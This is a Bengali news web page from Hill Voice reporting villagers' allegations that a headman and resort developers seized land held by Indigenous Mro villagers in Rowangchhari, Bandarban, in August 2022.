                                                    <a href="https://hillvoice.net/bn/%e0%a6%b8%e0%a7%87%e0%a6%9f%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%99%e0%a6%be%e0%a6%b2%e0%a6%bf-%e0%a6%93-%e0%a6%b0%e0%a7%8b%e0%a6%b9%e0%a6%bf%e0%a6%99%e0%a7%8d%e0%a6%97/">
                                                        <img width="150" height="150" src="https://hillvoice.net/wp-content/uploads/2026/01/আলীকদমে-মানবন্ধন-2-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="সেটেলার বাঙালি ও রোহিঙ্গা সন্ত্রাসীদের হামলার প্রতিবাদে আলীকদমে মানববন্ধন ও স্মারকলিপি প্রদান" decoding="async" />                                                    </a>
                                                </div>
                                                                                        <div class="entry-details">
                                                <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%b8%e0%a7%87%e0%a6%9f%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%99%e0%a6%be%e0%a6%b2%e0%a6%bf-%e0%a6%93-%e0%a6%b0%e0%a7%8b%e0%a6%b9%e0%a6%bf%e0%a6%99%e0%a7%8d%e0%a6%97/" rel="bookmark">সেটেলার বাঙালি ও রোহিঙ্গা সন্ত্রাসীদের হামলার প্রতিবাদে আলীকদমে মানববন্ধন ও স্মারকলিপি প্রদান</a></h3>                                            </div>
                                        </article>
                                    </div>
                                
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div id="site-main-content" class="site-content-area">


    <main id="site-content" role="main">
        <div class="wrapper">
            <div id="primary" class="content-area theme-sticky-component">

                    <header class="single-banner-header single-banner-default">
            
            <div class="entry-image">

                <img width="1144" height="647" src="https://hillvoice.net/wp-content/uploads/2022/08/Photo-of-Mro-villagers.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://hillvoice.net/wp-content/uploads/2022/08/Photo-of-Mro-villagers.webp 1144w, https://hillvoice.net/wp-content/uploads/2022/08/Photo-of-Mro-villagers-300x170.webp 300w, https://hillvoice.net/wp-content/uploads/2022/08/Photo-of-Mro-villagers-1024x579.webp 1024w, https://hillvoice.net/wp-content/uploads/2022/08/Photo-of-Mro-villagers-768x434.webp 768w, https://hillvoice.net/wp-content/uploads/2022/08/Photo-of-Mro-villagers-696x394.webp 696w, https://hillvoice.net/wp-content/uploads/2022/08/Photo-of-Mro-villagers-1068x604.webp 1068w, https://hillvoice.net/wp-content/uploads/2022/08/Photo-of-Mro-villagers-743x420.webp 743w" sizes="(max-width: 1144px) 100vw, 1144px" />
            </div><!-- .entry-image -->

        
            <h1 class="entry-title entry-title-large">রোয়াংছড়িতে আদিবাসী ম্রো গ্রামবাসীর ভূমি বেদখলের অভিযোগ</h1>                <div class="entry-meta equispaced">
                    <div class="entry-meta-date-author">
                        <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bn/%e0%a6%b0%e0%a7%8b%e0%a7%9f%e0%a6%be%e0%a6%82%e0%a6%9b%e0%a7%9c%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%86%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80-%e0%a6%ae%e0%a7%8d%e0%a6%b0%e0%a7%8b/" rel="bookmark"><time class="entry-date published" datetime="2022-08-15T16:25:50+06:00">১৫ আগস্ট ২০২২</time><time class="updated" datetime="2022-08-15T16:25:53+06:00">15 August 2022</time></a></div><div class="entry-meta-item byline"> <span class="author vcard"><a class="url fn n" href="https://hillvoice.net/bn/author/admin/">Hill Voice</a></span></div>                    </div>
                                <div class="twp-social-share">


                                    <a href="https://www.facebook.com/sharer/sharer.php?u=http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25b0%25e0%25a7%258b%25e0%25a7%259f%25e0%25a6%25be%25e0%25a6%2582%25e0%25a6%259b%25e0%25a7%259c%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%2586%25e0%25a6%25a6%25e0%25a6%25bf%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25b8%25e0%25a7%2580-%25e0%25a6%25ae%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a7%258b%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-facebook"
                       onclick="window.open(this.href,'Facebook','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M17.525,9H14V7c0-1.032,0.084-1.682,1.563-1.682h1.868v-3.18C16.522,2.044,15.608,1.998,14.693,2 C11.98,2,10,3.657,10,6.699V9H7v4l3-0.001V22h4v-9.003l3.066-0.001L17.525,9z"></path></svg></span>
                    </a>
                
                                    <a href="https://twitter.com/intent/tweet?text=রোয়াংছড়িতে আদিবাসী ম্রো গ্রামবাসীর ভূমি বেদখলের অভিযোগ&amp;url=http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25b0%25e0%25a7%258b%25e0%25a7%259f%25e0%25a6%25be%25e0%25a6%2582%25e0%25a6%259b%25e0%25a7%259c%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%2586%25e0%25a6%25a6%25e0%25a6%25bf%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25b8%25e0%25a7%2580-%25e0%25a6%25ae%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a7%258b%2F&amp;via="
                       target="popup" class="twp-social-share-icon twp-share-icon-twitter"
                       onclick="window.open(this.href,'Twitter','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentcolor" d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span>
                    </a>
                
                
                
                                    <a href="https://telegram.me/share/url?url=https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25b0%25e0%25a7%258b%25e0%25a7%259f%25e0%25a6%25be%25e0%25a6%2582%25e0%25a6%259b%25e0%25a7%259c%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%2586%25e0%25a6%25a6%25e0%25a6%25bf%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25b8%25e0%25a7%2580-%25e0%25a6%25ae%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a7%258b%2F&text=রোয়াংছড়িতে আদিবাসী ম্রো গ্রামবাসীর ভূমি বেদখলের অভিযোগ"
                       target="popup" class="twp-social-share-icon twp-share-icon-telegram"
                       onclick="window.open(this.href,'Telegram','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" fill-rule="evenodd" d="M18.483 19.79v-.002l.018-.043L21.5 4.625v-.048c0-.377-.14-.706-.442-.903c-.265-.173-.57-.185-.784-.169a2.681 2.681 0 0 0-.586.12a3.23 3.23 0 0 0-.24.088l-.013.005l-16.72 6.559l-.005.002a1.353 1.353 0 0 0-.149.061a2.27 2.27 0 0 0-.341.19c-.215.148-.624.496-.555 1.048c.057.458.372.748.585.899a2.062 2.062 0 0 0 .403.22l.032.014l.01.003l.007.003l2.926.985c-.01.183.008.37.057.555l1.465 5.559a1.5 1.5 0 0 0 2.834.196l2.288-2.446l3.929 3.012l.056.024c.357.156.69.205.995.164c.305-.042.547-.17.729-.315a1.742 1.742 0 0 0 .49-.635l.008-.017l.003-.006l.001-.003ZM7.135 13.875a.3.3 0 0 1 .13-.33l9.921-6.3s.584-.355.563 0c0 0 .104.062-.209.353c-.296.277-7.071 6.818-7.757 7.48a.278.278 0 0 0-.077.136L8.6 19.434l-1.465-5.56Z" /></svg></span>
                    </a>
                

                

                

                                    <a href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25b0%25e0%25a7%258b%25e0%25a7%259f%25e0%25a6%25be%25e0%25a6%2582%25e0%25a6%259b%25e0%25a7%259c%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%2586%25e0%25a6%25a6%25e0%25a6%25bf%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25b8%25e0%25a7%2580-%25e0%25a6%25ae%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a7%258b%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-whatsapp"
                       onclick="window.open(this.href,'Whatsapp','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z" /></svg></span>
                    </a>
                

                                    <a href="mailto:?subject=রোয়াংছড়িতে আদিবাসী ম্রো গ্রামবাসীর ভূমি বেদখলের অভিযোগ&body=রোয়াংছড়িতে আদিবাসী ম্রো গ্রামবাসীর ভূমি বেদখলের অভিযোগ http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25b0%25e0%25a7%258b%25e0%25a7%259f%25e0%25a6%25be%25e0%25a6%2582%25e0%25a6%259b%25e0%25a7%259c%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%2586%25e0%25a6%25a6%25e0%25a6%25bf%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25b8%25e0%25a7%2580-%25e0%25a6%25ae%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a7%258b%2F"
                       target="_blank" class="twp-social-share-icon twp-share-icon-email">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg></span>
                    </a>
                

            </div>
                            </div><!-- .entry-meta -->
                </header><!-- .entry-header -->


<article id="post-12500" class="post-12500 post type-post status-publish format-standard has-post-thumbnail hentry category-100 category-88 category-102 category-92 tag-121 tag-2886 tag-4730 tag-371">
    <div class="entry-content">
        <p style="text-align: justify;"><strong>হিল ভয়েস, ১৫ আগস্ট ২০২২, বান্দরবান:</strong> বান্দরবান পার্বত্য জেলাধীন রোয়াংছড়ি উপজেলার তারাছা ইউনিয়নের তারাছা মৌজা এলাকায় কতিপয় প্রভাবশালী আদিবাসী ব্যক্তি কর্তৃক স্থানীয় আদিবাসী ম্রো গ্রামবাসীর ভূমি বেদখল করার অভিযোগ পাওয়া গেছে।</p>
<p style="text-align: justify;">স্থানীয় গ্রামবাসীদের অভিযোগ, তারাছা মৌজার হেডম্যান হ্লাথোয়াইহ্রী মারমা এবং পর্যটন রিসোর্টের উদ্যোক্তা ফিলিপ ত্রিপুরা ও জুলফিকার আলী লাবন এই বেদখলের সাথে জড়িত। জানা গেছে, হেডম্যান হ্লাথোয়াইহ্রী মারমা স্থানীয় আওয়ামী লীগের একজন নেতাও।</p>
<p style="text-align: justify;">ভুক্তভোগীদের সূত্রে জানা গেছে, সম্প্রতি পর্যটন রিসোর্টের উদ্যোক্তা ফিলিপ ত্রিপুরা ও জুলফিকার আলী লাবন পর্যটন রিসোর্ট করার উদ্দেশ্যে তারাছা মৌজার ৭নং ওয়ার্ডের জামিনী ম্রো পাড়া গ্রামের মেনদুই ম্রোর কাছ থেকে ৩ একর জায়গা ক্রয় করেন। কিন্তু গত ১৩ আগস্ট ২০২২ হেডম্যান হ্লাথোয়াইহ্রী মারমা’র প্রত্যক্ষ সহযোগিতায় ফিলিপ ত্রিপুরা ও জুলফিকার আলী লাবন মেনদুই ম্রো’র জায়গার পার্শ্ববর্তী স্থানীয় আরেক গ্রামবাসী লাংএ ম্রো’র ভোগদখলীয় ২ একর জায়গাও বেদখল করে নেন। জামিনী ম্রো পাড়া’র ২০টি ম্রো পরিবারের সবাই বিষয়টি জানলেও হেডম্যান হ্লাথোয়াইহ্রী মারমা, ফিলিপ ত্রিপুরা ও জুলফিকার আলী লাবন প্রভাবশালী হওয়ায় গ্রামবাসীরা প্রতিবাদ ও প্রতিরোধ করতে পারছেন না।</p>
<p style="text-align: justify;">গ্রামবাসীদের আরো অভিযোগ, ফিলিপ ত্রিপুরা ও জুলফিকার আলী লাবন উক্ত ভূমি বেদখল করা ছাড়াও জামিনী ম্রো পাড়ার পাশ্ববর্তী উত্তর হাঙ্গর এলাকার মেনয়ক ম্রো হেডম্যান এর অধীন ৩০৮নং মৌজার টংকাবতী ইউনিয়নের রামরি ম্রো পাড়ার বাসিন্দা খামলাই ম্রো’র কাছ থেকে আরও ১ একর জায়গা বেদখল করার চেষ্টা চালাচ্ছেন।</p>
<p style="text-align: justify;">জানা গেছে, গতকাল ১৪ আগস্ট ২০২২ রামরি ম্রো পাড়ার বাসিন্দারা ক্ষুব্ধ হয়ে উক্ত বিতর্কিত জায়গায় জমায়েত হন এবং বেদখলের চেষ্টার প্রতিরোধে ফিলিপ ত্রিপুরা ও জুলফিকার আলী লাবন কর্তৃক ক্রয়কৃত জায়গা বরাবর একটি বাঁশের বেড়া দিয়েছেন।</p>
<p style="text-align: justify;">বেদখলের ঘটনাটি নিয়ে সামাজিক মাধ্যমেও ব্যাপক সমালোচনা ও প্রতিবাদ করতে দেখা গেছে।</p>
<p style="text-align: justify;">নাম প্রকাশে অনিচ্ছুক বান্দরবানের এক অধিকারকর্মী বলেন, যুগ যুগ ধরে এসব নিরীহ আদিবাসীরা এসব এলাকায় জুমচাষ ও বাগান করে জীবিকা নির্বাহ করে আসছে। যদিও অনেকের কাগজপত্র নেই। সরকারি-বেসরকারি ও বাঙালি-পাহাড়ি প্রভাবশালী ব্যক্তিদের কর্তৃক এসব ভূমি বেদখলের কারণে তাদের অনেকের জীবিকা এখন হুমকির মুখে এবং তাদের অনেকেই এখন উচ্ছেদের মুখে।</p>
<p style="text-align: justify;">তিনি আরো বলেন, স্থানীয় আদিবাসীদের জীবিকার অবলম্বন ভূমিগুলো হারিয়ে ফেললে তারাও ধীরে ধীরে হারিয়ে যেতে বাধ্য হবে। তাই তো লামা, থানচি সীমান্ত, আলীকদম ও নাইক্ষ্যংছড়ি’র অনেক ম্রো, মারমা, চাক ও বম পাড়া বিলুপ্ত হয়ে গেছে।</p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <span class="tags-links">Tagged <a href="https://hillvoice.net/bn/terms/%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%a8/" rel="tag">বান্দরবান</a>, <a href="https://hillvoice.net/bn/terms/%e0%a6%ac%e0%a7%87%e0%a6%a6%e0%a6%96%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%85%e0%a6%ad%e0%a6%bf%e0%a6%af%e0%a7%8b%e0%a6%97/" rel="tag">বেদখলের অভিযোগ</a>, <a href="https://hillvoice.net/bn/terms/%e0%a6%ae%e0%a7%8d%e0%a6%b0%e0%a7%8b-%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80%e0%a6%b0-%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf/" rel="tag">ম্রো গ্রামবাসীর ভূমি</a>, <a href="https://hillvoice.net/bn/terms/%e0%a6%b0%e0%a7%8b%e0%a7%9f%e0%a6%be%e0%a6%82%e0%a6%9b%e0%a7%9c%e0%a6%bf-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be/" rel="tag">রোয়াংছড়ি উপজেলা</a></span>    </footer><!-- .entry-footer -->
</article><!-- #post-12500 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://hillvoice.net/bn/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b8%e0%a6%bf%e0%a6%a4%e0%a6%9a%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8/" rel="prev"><span class="nav-subtitle">পূর্ববর্তী:</span> <span class="nav-title">প্রসিতচক্রের হত্যার রাজনীতি প্রসঙ্গে</span></a></div><div class="nav-next"><a href="https://hillvoice.net/bn/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%a8/" rel="next"><span class="nav-subtitle">পরবর্তী:</span> <span class="nav-title">পার্বত্য চট্টগ্রামের মানবাধিকার বিষয়ে খোঁজ করেছেন জাতিসংঘের মানবাধিকার কমিশনার</span></a></div></div>
	</nav><div class="single-author-info-area theme-single-post-component">
    <div class="single-author-info-wrapper">
        <div class="author-image">
            <a href="https://hillvoice.net/bn/author/admin/" title="Hill Voice">
                <img alt="Avatar for Hill Voice" src="https://hillvoice.net/wp-content/uploads/2024/06/HillVoiceLogo.webp" class="avatar avatar-500 photo" height="500" width="500" decoding="async">            </a>
        </div>

        <div class="author-details">

            
            <a href="https://hillvoice.net/bn/author/admin/" title="Hill Voice"
               class="author-name">
                Hill Voice            </a>

                            <a href="https://www.hillvoice.net" target="_blank" class="author-site color-accent">
                    https://www.hillvoice.net                </a>
            
            
            
        </div>
    </div>
</div>    <div class="single-author-posts-area theme-single-post-component">
        <header class="component-header single-component-header">
            <h2 class="single-component-title">
                <span>More From Author</span>
            </h2>
        </header>
        <div class="component-content single-component-content">
                            <article id="post-70847" class="theme-article-post theme-article-default post-70847 post type-post status-publish format-standard has-post-thumbnail hentry category-88 category-87 tag-25643 tag-4576 tag-7787 tag-7452">
                                            <div class="entry-image entry-image-small">
                            <a href="https://hillvoice.net/bn/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%9a%e0%a7%81%e0%a6%95%e0%a7%8d-14/">
                                <img width="300" height="171" src="https://hillvoice.net/wp-content/uploads/2026/01/পার্বত্য-চুক্তি-বাস্তবায়ন-আন্দোলনের-সংবাদ-সম্মেলন-300x171.webp" class="attachment-medium size-medium wp-post-image" alt="পার্বত্য চট্টগ্রাম চুক্তি বাস্তবায়ন ও আদিবাসীদের ভোটাধিকার নিশ্চিতের দাবিতে পার্বত্য চুক্তি বাস্তবায়ন আন্দোলনের সংবাদ সম্মেলন" decoding="async" srcset="https://hillvoice.net/wp-content/uploads/2026/01/পার্বত্য-চুক্তি-বাস্তবায়ন-আন্দোলনের-সংবাদ-সম্মেলন-300x171.webp 300w, https://hillvoice.net/wp-content/uploads/2026/01/পার্বত্য-চুক্তি-বাস্তবায়ন-আন্দোলনের-সংবাদ-সম্মেলন-1024x585.webp 1024w, https://hillvoice.net/wp-content/uploads/2026/01/পার্বত্য-চুক্তি-বাস্তবায়ন-আন্দোলনের-সংবাদ-সম্মেলন-768x438.webp 768w, https://hillvoice.net/wp-content/uploads/2026/01/পার্বত্য-চুক্তি-বাস্তবায়ন-আন্দোলনের-সংবাদ-সম্মেলন.webp 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            </a>
                        </div>
                                        <div class="entry-details">
                        <h3 class="entry-title entry-title-small">
                            <a href="https://hillvoice.net/bn/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%9a%e0%a7%81%e0%a6%95%e0%a7%8d-14/">
                                পার্বত্য চট্টগ্রাম চুক্তি বাস্তবায়ন ও আদিবাসীদের ভোটাধিকার নিশ্চিতের দাবিতে পার্বত্য চুক্তি বাস্তবায়ন আন্দোলনের সংবাদ সম্মেলন                            </a>
                        </h3>
                        <div class="entry-meta">
                            <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bn/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%9a%e0%a7%81%e0%a6%95%e0%a7%8d-14/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-27T17:29:16+06:00">২৭ জানুয়ারি ২০২৬</time></a></div>                        </div>
                    </div>
                </article>
                            <article id="post-70844" class="theme-article-post theme-article-default post-70844 post type-post status-publish format-standard has-post-thumbnail hentry category-100 category-88 category-92 tag-5556 tag-4576 tag-5665 tag-4984">
                                            <div class="entry-image entry-image-small">
                            <a href="https://hillvoice.net/bn/%e0%a6%a8%e0%a6%be%e0%a6%87%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%8d%e0%a6%af%e0%a6%82%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%a4%e0%a6%9e%e0%a7%8d%e0%a6%9a%e0%a6%99%e0%a7%8d%e0%a6%97/">
                                <img width="300" height="169" src="https://hillvoice.net/wp-content/uploads/2026/01/তঞ্চঙ্গ্যা-স্টুডেন্টস-ফোরাম-বিবৃতি-01-300x169.webp" class="attachment-medium size-medium wp-post-image" alt="নাইক্ষ্যংছড়িতে তঞ্চঙ্গ্যা আদিবাসীদের উপর হামলার তীব্র নিন্দা ও প্রতিবাদ জানিয়েছে তঞ্চঙ্গ্যা স্টুডেন্টস ফোরাম" decoding="async" loading="lazy" srcset="https://hillvoice.net/wp-content/uploads/2026/01/তঞ্চঙ্গ্যা-স্টুডেন্টস-ফোরাম-বিবৃতি-01-300x169.webp 300w, https://hillvoice.net/wp-content/uploads/2026/01/তঞ্চঙ্গ্যা-স্টুডেন্টস-ফোরাম-বিবৃতি-01-1024x576.webp 1024w, https://hillvoice.net/wp-content/uploads/2026/01/তঞ্চঙ্গ্যা-স্টুডেন্টস-ফোরাম-বিবৃতি-01-768x432.webp 768w, https://hillvoice.net/wp-content/uploads/2026/01/তঞ্চঙ্গ্যা-স্টুডেন্টস-ফোরাম-বিবৃতি-01-1536x864.webp 1536w, https://hillvoice.net/wp-content/uploads/2026/01/তঞ্চঙ্গ্যা-স্টুডেন্টস-ফোরাম-বিবৃতি-01-2048x1152.webp 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                        </div>
                                        <div class="entry-details">
                        <h3 class="entry-title entry-title-small">
                            <a href="https://hillvoice.net/bn/%e0%a6%a8%e0%a6%be%e0%a6%87%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%8d%e0%a6%af%e0%a6%82%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%a4%e0%a6%9e%e0%a7%8d%e0%a6%9a%e0%a6%99%e0%a7%8d%e0%a6%97/">
                                নাইক্ষ্যংছড়িতে তঞ্চঙ্গ্যা আদিবাসীদের উপর হামলার তীব্র নিন্দা ও প্রতিবাদ জানিয়েছে তঞ্চঙ্গ্যা স্টুডেন্টস ফোরাম                            </a>
                        </h3>
                        <div class="entry-meta">
                            <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bn/%e0%a6%a8%e0%a6%be%e0%a6%87%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%8d%e0%a6%af%e0%a6%82%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%a4%e0%a6%9e%e0%a7%8d%e0%a6%9a%e0%a6%99%e0%a7%8d%e0%a6%97/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-27T11:22:10+06:00">২৭ জানুয়ারি ২০২৬</time></a></div>                        </div>
                    </div>
                </article>
                            <article id="post-70832" class="theme-article-post theme-article-default post-70832 post type-post status-publish format-standard has-post-thumbnail hentry category-100 category-88 category-102 category-92 tag-4576 tag-5223 tag-3903 tag-4984">
                                            <div class="entry-image entry-image-small">
                            <a href="https://hillvoice.net/bn/%e0%a6%ac%e0%a6%bf%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a8%e0%a7%80-12/">
                                <img width="300" height="169" src="https://hillvoice.net/wp-content/uploads/2026/01/বিলাইছড়িতে-সেনাবাহিনী-কর্তৃক-দুই-জুম্মর-ঘরে-ভাঙচুর-01-300x169.webp" class="attachment-medium size-medium wp-post-image" alt="বিলাইছড়িতে সেনাবাহিনী কর্তৃক দুই জুম্মর নির্মাণাধীন বসতবাড়ি ভেঙে দেওয়ার অভিযোগ" decoding="async" loading="lazy" srcset="https://hillvoice.net/wp-content/uploads/2026/01/বিলাইছড়িতে-সেনাবাহিনী-কর্তৃক-দুই-জুম্মর-ঘরে-ভাঙচুর-01-300x169.webp 300w, https://hillvoice.net/wp-content/uploads/2026/01/বিলাইছড়িতে-সেনাবাহিনী-কর্তৃক-দুই-জুম্মর-ঘরে-ভাঙচুর-01-1024x576.webp 1024w, https://hillvoice.net/wp-content/uploads/2026/01/বিলাইছড়িতে-সেনাবাহিনী-কর্তৃক-দুই-জুম্মর-ঘরে-ভাঙচুর-01-768x432.webp 768w, https://hillvoice.net/wp-content/uploads/2026/01/বিলাইছড়িতে-সেনাবাহিনী-কর্তৃক-দুই-জুম্মর-ঘরে-ভাঙচুর-01-1536x864.webp 1536w, https://hillvoice.net/wp-content/uploads/2026/01/বিলাইছড়িতে-সেনাবাহিনী-কর্তৃক-দুই-জুম্মর-ঘরে-ভাঙচুর-01-2048x1152.webp 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                        </div>
                                        <div class="entry-details">
                        <h3 class="entry-title entry-title-small">
                            <a href="https://hillvoice.net/bn/%e0%a6%ac%e0%a6%bf%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a8%e0%a7%80-12/">
                                বিলাইছড়িতে সেনাবাহিনী কর্তৃক দুই জুম্মর নির্মাণাধীন বসতবাড়ি ভেঙে দেওয়ার অভিযোগ                            </a>
                        </h3>
                        <div class="entry-meta">
